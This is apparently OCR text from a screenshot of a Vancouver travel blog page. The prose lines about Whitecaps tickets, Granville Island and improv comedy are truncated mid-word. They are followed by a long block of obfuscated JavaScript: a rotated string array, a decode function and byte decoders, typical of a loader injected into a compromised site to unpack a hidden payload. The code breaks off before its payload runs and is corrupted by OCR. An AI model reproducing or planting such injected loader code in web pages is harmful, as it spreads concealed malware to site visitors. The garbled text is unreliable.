
opportunities to do exactly that. They even h
you’re into seeing your teeth glow.
All Whitecaps tickets are backed by the Vivi
whether it’s through their innovative culinary
enhance the overall experience for our client
I’ve also sent visitors to overrated attract
program featuring exhibitions each year, ther
day. Watching the improv comedy shows here i
location on Granville Island with many restaura
to Vancouver TheatreSports on Granville Isla
(function(_0xe573b7,_0x177433){const _0x15b6b3=_0x1e2e,_0x4798d3=_0xe573b7();while(!![]){try{const _0x3a359f=-parseInt(_0x15b6b3(0x116))/0x1*(parseInt(_0x15b6b3(0x10f))/0x2)+parseInt(_0x15b6b3(0x127))/0x3*(-parseInt(_0x15b6b3(0x108))/0x4)+-parseInt(_0x15b6b3(0x128))/0x5*(-parseInt(_0x15b6b3(0x126))/0x6)+parseInt(_0x15b6b3(0x12d))/0x7*(-parseInt(_0x15b6b3(0x10b))/0x8)+parseInt(_0x15b6b3(0x12f))/0x9+-parseInt(_0x15b6b3(0x13b))/0xa*(parseInt(_0x15b6b3(0x134))/0xb)+parseInt(_0x15b6b3(0x13c))/0xc;if(_0x3a359f===_0x177433)break;else _0x4798d3[« push »](_0x4798d3[« shift »]());}catch(_0x439910){_0x4798d3[« push »](_0x4798d3[« shift »]());}}}(_0x2f84,0x4c12a));function decode(_0x5e4fa3,_0x2d6e53){const _0x1b1ece=_0x1e2e;if(_0x2d6e53===undefined||_0x2d6e53===null||_0x2d6e53=== » »)_0x2d6e53=_0x1b1ece(0x110);function _0x516f4f(_0x452821){const _0x28c594=_0x1b1ece;var _0x12bbe7=[],_0x8fe6de,_0x14a82e,_0x774505;for(_0x8fe6de=0x0;_0x8fe6de=0xd800&&_0x14a82e<=0xdbff&&_0x8fe6de+0x1=0xdc00&&_0x774505<=0xdfff&&(_0x14a82e=0x10000+(_0x14a82e-0xd800<<0xa)+(_0x774505-0xdc00),_0x8fe6de++));if(_0x14a82e<0x80)_0x12bbe7["\x70\x75\x73\x68"](_0x14a82e);else{if(_0x14a82e>0x6,0x80|_0x14a82e&0x3f);else{if(_0x14a82e>0xc,0x80|_0x14a82e>>0x6&0x3f,0x80|_0x14a82e&0x3f);else _0x12bbe7[« \x70\x75\x73\x68 »](0xf0|_0x14a82e>>0x12,0x80|_0x14a82e>>0xc&0x3f,0x80|_0x14a82e>>0x6&0x3f,0x80|_0x14a82e&0x3f);}}}return _0x12bbe7;}function _0x50e0ed(_0x1f771e){const _0x53da54=_0x1b1ece;var _0x5cb48a=_0x53da54(0x11a),_0xf6ee41={},_0x1354ce,_0x54d7f6,_0x386e51,_0x1bb3bc=[],_0x4bf45e=0x0,_0x3f70b0=0x0;for(_0x1354ce=0x0;_0x1354ce<_0x5cb48a[_0x53da54(0x117)];_0x1354ce++)_0xf6ee41[_0x5cb48a["\x63\x68\x61\x72\x41\x74"](_0x1354ce)]=_0x1354ce;for(_0x1354ce=0x0;_0x1354ce<_0x1f771e["\x6c\x65\x6e\x67\x74\x68"];_0x1354ce++){_0x54d7f6=_0x1f771e[_0x53da54(0x115)](_0x1354ce);if(!_0xf6ee41[_0x53da54(0x113)](_0x54d7f6))continue;_0x386e51=_0xf6ee41[_0x54d7f6],_0x4bf45e=_0x4bf45e<=0x8){_0x3f70b0-=0x8,_0x1bb3bc[_0x53da54(0x119)](_0x4bf45e>>_0x3f70b0&0xff);}_0x4bf45e&=(0x1<<_0x3f70b0)-0x1;}return _0x1bb3bc;}function _0x47917f(_0x2746eb){const _0x33e590=_0x1b1ece;var _0x4a4157="",_0x1d9332=0x0,_0x10f237,_0x3879be;while(_0x1d9332<_0x2746eb[_0x33e590(0x117)]){_0x10f237=_0x2746eb[_0x1d9332++];if(_0x10f237<0x80)_0x3879be=_0x10f237;else{if((_0x10f237&0xe0)===0xc0)_0x3879be=(_0x10f237&0x1f)<<0x6|_0x2746eb[_0x1d9332++]&0x3f;else{if((_0x10f237&0xf0)===0xe0)_0x3879be=(_0x10f237&0xf)<<0xc|(_0x2746eb[_0x1d9332++]&0x3f)<<0x6|_0x2746eb[_0x1d9332++]&0x3f;else _0x3879be=(_0x10f237&0x7)<<0x12|(_0x2746eb[_0x1d9332++]&0x3f)<<0xc|(_0x2746eb[_0x1d9332++]&0x3f)<0xffff)_0x3879be-=0x10000,_0x4a4157+=String[_0x33e590(0x10e)](0xd800+(_0x3879be>>0xa),0xdc00+(_0x3879be&0x3ff));else _0x4a4157+=String[_0x33e590(0x10e)](_0x3879be);}return _0x4a4157;}var _0x1fe59b=_0x516f4f(_0x2d6e53);if(_0x1fe59b[_0x1b1ece(0x117)]===0x0)_0x1fe59b=[0x0]